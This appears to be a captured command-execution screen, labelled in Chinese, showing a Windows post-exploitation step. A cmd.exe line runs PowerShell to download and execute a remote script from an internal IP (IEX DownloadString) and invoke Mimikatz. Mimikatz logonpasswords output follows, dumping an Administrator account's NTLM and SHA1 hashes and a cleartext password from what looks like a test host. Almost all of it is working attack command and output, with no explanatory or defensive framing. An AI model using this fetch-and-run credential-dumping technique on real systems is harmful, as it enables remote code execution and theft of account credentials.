 Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c powershell "IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.9/1.ps1'); Invoke-Mimik
执行
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
ERROR mimikatz_initOrClean ; CoInitializeEx: 80010106
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 122886 (00000000:0001e006)
Session : Interactive from 1
User Name : Administrator
Domain : WIN-HPFFT0Q7F1C
Logon Server : WIN-HPFFT0Q7F1C
Logon Time : 2020/12/2 0:04:35
SID : S-1-5-21-3191617512-1318745373-1305063456-500
msv :
[00010000] CredentialKeys
* NTLM : fb7d103622753d2228f665a5564e4f8a
* SHA1 : 24f72db279874eec88eda8a76fa8f11293e9b965
[00000003] Primary
* Username : Administrator
* Domain : WIN-HPFFT0Q7F1C
* NTLM : fb7d103622753d2228f665a5564e4f8a
* SHA1 : 24f72db279874eec88eda8a76fa8f11293e9b965
tspkg :
wdigest :
* Username : Administrator
* Domain : WIN-HPFFT0Q7F1C
* Password : aaa!!!111...
kerberos :
* Username : Administrator
* Domain : WIN-HPFFT0Q7F1C
* Password : (null)
ssp : KO
credman :